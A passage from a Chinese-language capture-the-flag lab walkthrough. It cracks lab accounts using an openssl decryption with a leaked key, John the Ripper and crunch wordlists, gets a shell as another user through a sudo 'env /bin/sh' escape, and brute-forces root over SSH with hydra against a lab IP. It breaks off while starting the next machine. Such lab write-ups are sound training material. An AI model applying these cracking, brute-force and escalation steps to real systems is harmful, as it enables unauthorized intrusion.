

(这里我用了自己写的edge插件,发现网站的注释)



目录扫描,什么都没出现。



看官方WP发现目录扫描使用的字典能够扫出/hidden目录,进行访问:

步骤二:分析已有信息

clue——线索

datos_sensibles_alice.txt——alice的敏感数据

importante_pista_alice.txt——alice的重要提示

informe_segur_bob.txt——bob的安全报告

numeros_suerte.txt——幸运数字

pista——提示

查看其中内容:

clue_aes:

找到散列来解密Alice的密码…

clue_bob:

鲍勃的私钥是碎片化的。收集所有的部分来解密你的密码!

datos_sensibles_alice:

Alice的敏感数据:此文件未留下任何线索。

importante_pista_alice:

提示:Alice的密码是加密的。

informe_segur_bob:

关键安全报告:此处无需深究。

numeros_suerte:

重要提示:幸运数字是7、14、21。解密Alice的密钥是supercomplexkey!

pista_aes:

你的搜寻由此开始:AES密钥已被妥善隐藏。

步骤三:解密

通过提示得到Alice的密钥,尝试解密alice_aes.enc:

openssl enc -aes-256-cbc -d -in alice_aes.enc -out alice_password.txt -k 'supercomplexkey!' -pbkdf2

| 参数/选项 | 值/行为 | 说明 |

|---|---|---|

openssl enc |

- | 调用 OpenSSL 的对称加密工具模块。 |

-aes-256-cbc |

AES-256-CBC 加密算法 | 使用 AES 算法,密钥长度 256 位,CBC 模式(密码块链模式)。 |

-d |

解密模式 | 对输入文件进行解密操作(默认是加密)。 |

-in alice_aes.enc |

输入文件为 alice_aes.enc |

需要解密的文件路径。 |

-out alice_password.txt |

输出文件为 alice_password.txt |

解密后的明文内容将保存到此文件。 |

-k 'supercomplexkey!' |

明文密码为 supercomplexkey! |

直接通过命令行传递密码(不安全,建议改用 -pass 参数从文件或环境变量读取)。 |

-pbkdf2 |

启用 PBKDF2 密钥派生函数 | 使用更安全的密钥派生方法(取代旧版 EVP_BytesToKey),默认迭代次数为 10,000 次。 |



解出alice的password:

superSecurePassword!











继续破解,将Bob密码的所有哈希值都放在一个文件中:

cat bob_password*.hash > bob_password.txt





用John the Ripper进行破解:

john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt bob_password.txt

还是缺少一个密码没有破解出来,根据前面注释中得到的2LWxmDsW0**

尝试生成字典:

# 生成所有两位可打印字符组合(ASCII 33-126,共94个字符)

crunch 2 2 -f /usr/share/crunch/charset.lst mixalpha-numeric-all -o 2chars.txt

# 将前缀 "2LWxmDsW0" 与两位字符组合拼接,生成最终字典

awk '{print "2LWxmDsW0" $0}' 2chars.txt > custom_dict.txt



再次爆破破解密码:



步骤四:ssh连接



尝试连接,发现仅有bob/2LWxmDsW0AE的组合可以成功登录

其中bob的users.txt并不是我们的flag(user.txt),应水平越权至alice权限

步骤五:越权







查询sudo权限:

sudo -l

bob可以不用密码以alice用户权限运行/usr/bin/env

可以水平越权,得到flag:

sudo -u alice env /bin/sh



2.Flag de Root(ROOT权限下的 Flag)



步骤一:发现隐藏文件

以alice用户权限发现root密码隐藏文件:

步骤二:爆破登录

再次进行生成字典:

crunch 11 11 -t 2LWx%DsW0A% -f /usr/share/crunch/charset.lst mixalpha-numeric-all -o custom_dict.txt

进行hydra爆破:

hydra -l root -P custom_dict.txt ssh://192.168.20.128 -t 64

登录成功得到flag



TheFirstAvenger(第一复仇者)





靶机IP:

192.168.199.130



1.Flag de User(用户权限下的 Flag)

步骤一:信息收集

访问网站:



扫描端口开放情况:

扫描其目录/wp1(孬,谁家字典包含这个)

